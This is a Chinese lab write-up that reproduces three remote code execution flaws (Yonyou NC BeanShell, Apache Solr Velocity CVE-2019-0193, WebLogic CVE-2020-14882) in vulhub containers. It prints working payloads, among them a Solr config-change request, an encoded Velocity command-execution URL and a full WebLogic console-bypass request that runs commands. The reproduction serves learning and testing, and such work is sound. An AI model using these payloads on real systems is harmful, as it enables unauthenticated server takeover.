三个代码执行漏洞的复现
三个代码执行漏洞的复现
前言
前段时间参加了公司组织的培训,讲到代码执行时,举了3个例子,今天统一进行复现。这三个漏洞分别是:
- CNVD-2021-30167(用友NC BeanShell远程代码执行)
- CVE-2019-0193(Apache Solr Velocity模板注入RCE)
- CVE-2020-14882(Weblogic Console远程代码执行漏洞)
一、用友NC BeanShell远程代码执行
0x01漏洞概述
2021年06月03日,用友官方发布了用友BeanShell远程代码执行漏洞的风险通告,漏洞编号为CNVD-2021-30167,漏洞等级:严重,漏洞评分:9.8。该漏洞是由于用友NC对外开放了BeanShell接口,攻击者可以在未授权的情况下直接访问该接口,并构造恶意数据执行任意代码并获取服务器权限。
0x02影响范围
NC6.5
0x03漏洞复现

/servlet/~ic/bsh.servlet.BshServlet,调用BeanShell框架exec方法执行系统命令
二、Apache Solr Velocity模板注入RCE
0x01 漏洞概述
当攻击者可以直接访问Solr控制台时,可以通过发送类似/节点名/config的POST请求对该节点的配置文件做更改。
Apache Solr默认集成VelocityResponseWriter插件,在该插件的初始化参数中的params.resource.loader.enabled这个选项是用来控制是否允许参数资源加载器在Solr请求参数中指定模版,默认设置是false。
当设置params.resource.loader.enabled为true时,将允许用户通过设置请求中的参数来指定相关资源的加载,这也就意味着攻击者可以通过构造一个具有威胁的攻击请求,在服务器上进行命令执行。(来自360CERT)
0x02 影响范围
Apache Solr 5.x - 8.2.0,存在config API版本
0x03 环境搭建
启用vulhub环境
git clone https://github.com/vulhub/vulhub.git
cd vulhub/solr/CVE-2019-0193
docker-compose up -d
创建名为 test 的 Core
docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db
0x04 漏洞利用
利用前提:攻击者需要知道Solr服务中Core的名称才能执行攻击
本次漏洞复现使用的是我们创建的test
直接构造POST请求,在/solr/test/config目录POST以下数据(修改Core的配置)
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
具体步骤:
① 抓取任意一个数据包,修改请求方式为post

② 修改请求地址,添加 post 数据

但是没有成功。因为需要将Content-Type后面的内容要修改为application/json (感觉很多漏洞复现的文章没有讲这一点,我起初就没有注意到这个问题)

然后使用公开的exp发送请求
http://ip:8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
额外补充一点点docker的小知识
这时候如果我要删除刚才用于复现 solr 漏洞的镜像,主要为三步:
- 停止容器
- 删除容器
- 删除镜像
vulhub-master/solr/CVE-2019-0193 took 11s
❯ docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
f15ab57a2f59 vulhub/solr:8.1.1 "docker-entrypoint.s…" 47 minutes ago Up 47 minutes 0.0.0.0:8983->8983/tcp, :::8983->8983/tcp cve-2019-0193_solr_1
3dbf959653f7 vulhub/weblogic:12.2.1.3-2018 "/u01/oracle/createA…" 7 days ago Exited (137) 7 days ago cve-2020-14882_weblogic_1
vulhub-master/solr/CVE-2019-0193
❯ docker stop f15ab57a2f59 # 停止容器
f15ab57a2f59
vulhub-master/solr/CVE-2019-0193
❯ docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
f15ab57a2f59 vulhub/solr:8.1.1 "docker-entrypoint.s…" 48 minutes ago Exited (143) 6 seconds ago cve-2019-0193_solr_1
3dbf959653f7 vulhub/weblogic:12.2.1.3-2018 "/u01/oracle/createA…" 7 days ago Exited (137) 7 days ago cve-2020-14882_weblogic_1
vulhub-master/solr/CVE-2019-0193
❯ docker rm f15ab57a2f59 # 删除容器
f15ab57a2f59
vulhub-master/solr/CVE-2019-0193
❯ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu focal 7e0aa2d69a15 11 months ago 72.7MB
vulhub/solr 8.1.1 c7a4fd9df175 2 years ago 811MB
vulhub/weblogic 12.2.1.3-2018 e0958635a01f 4 years ago 950MB
vulhub-master/solr/CVE-2019-0193
❯ docker rmi c7a4fd9df175 # 删除镜像
Untagged: vulhub/solr:8.1.1
Untagged: vulhub/solr@sha256:7a520e2860403d85ba1b078fc79dabbe5e123cd368005dd3ddac5a0efd77747f
Deleted: sha256:c7a4fd9df175b5504e3b9d633f438d85a8755a57cdd3802b1102a0efa39bacc0
Deleted: sha256:771c01b0f271c3e1a3494c804be644abd2ac7ba1f79de4e97e822d258b391a16
Deleted: sha256:f4562b2fb528a6443bd36a2fe0743274b3d61a4bf5f2b2efd4a771e0274f587e
Deleted: sha256:9e35633c0db853e8f95db8e43d907fd38871ff80b5d2c7a69755080eb98596b0
Deleted: sha256:a207fe32bfb7511975d23886c287067d08c6cc13a1a08cf216e42cb61a0c8222
Deleted: sha256:a742eed879b9ecb282ba4de9218efce52f946703b6661de566b1271895d89e94
Deleted: sha256:78fda95021b0b95d1eabf3ae62aa968214c30fb062cfe0a419247fcb8020e9b1
Deleted: sha256:faa81aff61b82f8d57e5766c5da2731dd26bdcc6159cd6a92415cf296891bd1b
Deleted: sha256:c1c27889285760f57bd1a84c79a567dd91d81bd3f9326d7e107df1a8483c6770
Deleted: sha256:186e5963103f9dc9b9589eb9b6d34cc2eab25e06ebc734245c4e8e6c1eaf9508
Deleted: sha256:70f1d959ceb9e6661914cab498ac51fdcc6aa46aa1acce00433b7661d19a7624
Deleted: sha256:12d41e7eb72619a4b11df381af5516451186bb67fb1ffcf6205353d44649b630
Deleted: sha256:f73e7e79899a33b4b9b78da62efb71520844f8dd518f3c390e27bc3063bce307
vulhub-master/solr/CVE-2019-0193
❯ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu focal 7e0aa2d69a15 11 months ago 72.7MB
vulhub/weblogic 12.2.1.3-2018 e0958635a01f 4 years ago 950MB
三、Weblogic Console远程代码执行漏洞
0x01 漏洞概述
Oracle WebLogic Server 远程代码执行漏洞 (CVE-2020-14882),未经身份验证的远程攻击者可通过构造特殊的 HTTP GET 请求,结合 CVE-2020-14883 漏洞进行利用,利用此漏洞可在未经身份验证的情况下直接接管 WebLogic Server Console ,并执行任意代码,利用门槛低,危害巨大
0x02 影响范围
Oracle WebLogic Server,版本10.3.6.0,12.1.3.0,12.2.1.3,12.2.1.4,14.1.1.0
0x03 环境搭建
使用 vulhub 来复现
vulhub-master/weblogic/CVE-2020-14882
❯ docker-compose up -d
Creating cve-2020-14882_weblogic_1 ... done
vulhub-master/weblogic/CVE-2020-14882
❯ docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
7d951c4ab0b5 vulhub/weblogic:12.2.1.3-2018 "/u01/oracle/createA…" 5 seconds ago Up 5 seconds 0.0.0.0:7001->7001/tcp, :::7001->7001/tcp cve-2020-14882_weblogic_1
浏览器访问
http://ip:7001/console/login/LoginForm.jsp
0x04 漏洞复现
数据包:
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 192.168.76.195:7001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
cmd: id
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.76.195:7001/console/login/LoginForm.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ADMINCONSOLESESSION=1MD1WIjr-qr6aG38dihJqy7bNYcODdxM9frRdC1ay0JTvrvEPB4K!-916606177
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258
_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
if (cmd != null) {
String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);
res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
res.getServletOutputStream().flush();
res.getWriter().write("");
}executeThread.interrupt();
");
效果:

建议还是直接看jas502n的github吧,关于这个漏洞的各种利用写得很全
参考链接
Apache Solr Velocity模板注入RCE漏洞复现
https://github.com/jas502n/CVE-2020-14882